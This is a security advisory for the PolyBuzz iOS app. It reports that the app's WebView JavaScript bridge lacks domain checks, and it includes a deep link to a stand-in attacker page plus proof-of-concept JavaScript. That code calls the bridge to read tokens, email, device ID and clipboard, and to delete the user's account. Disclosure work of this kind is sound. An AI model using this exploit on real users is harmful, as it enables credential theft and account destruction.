


An information leak vulnerability in the iOS version of PolyBuzz App

Brief Description

PolyBuzz app is a popular Create AI chat app, providing functions such as chatting with Create AI characters. It ranks **No.17 in the "Entertainment" category** list on the App Store of the US region and has **157.7K ratings**.




The iOS version of the PolyBuzz supports opening web pages from external deep link URL (Scheme-customized URL). Within the built-in WebView, there are **custom interfaces** designed for invocation within web pages. These interfaces are not publicly exposed, but through reverse engineering, we can discover how to invoke them. We found **there lacks a domain name validation** when these interfaces are invoked.

Thus, an attacker can craft a **malicious Scheme-customized URL**. When clicked by the victim in a browser or another app, the URL can direct the victim to the PolyBuzz app and open a web page controlled by the attacker. The attacker can then invoke privileged interfaces, **obtaining victim's personal information** (such as Email, Gender, Country), **obtaining victim's account information and credential** (such as NickName, Avatar, Introduction, UID, SecretUID, Token), **obtaining victim's device information** (such as IDFA), **reading victim's clipboard** and **interfering with victim's normal use** (such as forcefully deleting victim's account).


Vulnerability Exploitation Process and Root Cause

The attacker, lures the user to click on a malicious URL (Scheme) in the following format: **chatplayai://polyspeak?page=web&url=https://attack.com/iOSJS/polybuzz/atkPolyBuzz.html**. Here, "**attack.com**" represents a domain under the attacker's control. In our experiment, we use "**https://attack.com/iOSJS/polybuzz/atkPolyBuzz.html**" as the malicious webpage.

When the victim clicks on this link, it directs the victim to the PolyBuzz app and opens the webpage **https://attack.com/iOSJS/polybuzz/atkPolyBuzz.html** within the app.



Within the webpage, the attacker can then invoke privileged interfaces and perform malicious behaviours such as **obtaining victim's personal information** (such as Email, Gender, Country), **obtaining victim's account information and credential** (such as NickName, Avatar, Introduction, UID, SecretUID, Token), **obtaining victim's device information** (such as IDFA), **reading victim's clipboard** and **interfering with victim's normal use** (such as forcefully deleting victim's account).



Part of the code for JS to call OC and the callback function defined in JS are shown below:

```

window.webkit.messageHandlers.ZYBJSBridge.postMessage(JSON.stringify({
    "action": "cc",
    "param": {},
    "callbackKey": "cb_cc"
}));

window.webkit.messageHandlers.ZYBJSBridge.postMessage(JSON.stringify({
    "action": "get",
    "param": {},
    "callbackKey": "cb_get"
}));

document.getElementById("Delete").onclick = function () {
    window.webkit.messageHandlers.ZYBJSBridge.postMessage(JSON.stringify({
        "action": "delete",
        "param": {},
        "callbackKey": "cb_delete"
    }));
}

```

```

window.__jsBridge = {};
window.__jsBridge.callback = function(res){
    var json = res;
    var callbackID = res.callbackKey;
    switch (callbackID){
        case "cb_anti":
            document.getElementById("Token").innerText = "Your Token: \n" + json.data.token;
            document.getElementById("CUID").innerText = "Your CUID: \n" + json.data.cuid;
            document.getElementById("District").innerText = "Your District: " + json.data.localDistrict;
            document.getElementById("Timezone").innerText = "Your Timezone: " + json.data.localTimezone.replace(
                "\\", "/"
            );
            break;
        case "cb":
            document.getElementById("IDFA").innerText = "Your DeviceID (IDFA): \n" + json.data.devid;
            break;
        case "cb_getClipboard":
            document.getElementById("ClipboardText").innerText = json.data.content;
            break;
        case "cb_get":
            document.getElementById("SecretUID").innerText = "Your SecretUID: " + json.data.secretUid;
            document.getElementById("Email").innerText = "Your Email: \n" + json.data.email;
            document.getElementById("UID").innerText = "Your UID: " + json.data.uid;
            document.getElementById("Gender").innerText = "Your Gender: " + (json.data.genderPublic == 1 ?
                "male" : ( json.data.genderPublic == 2 ? "female" : "unknown" ) );
            document.getElementById("Country").innerText = "Your Country: " + json.data.country;
            document.getElementById("Introduction").innerText = "Your Introduction: \n" + json.data.profile ;
            document.getElementById("NickName").innerText = "Your NickName: " + json.data.nickname;

```

Impact of the Vulnerability

Scope of the vulnerability: PolyBuzz iOS version 2.0.20 (the latest version as of 2025-01-03).

Consequences of the vulnerability: Information disclosure.

Download link for affected application:

👉 **US:**

<https://apps.apple.com/us/app/polybuzz-formerly-poly-ai/id6449190344>

Possible Countermeasures

Should implement stricter domain name checks before the invocation of privileged interfaces.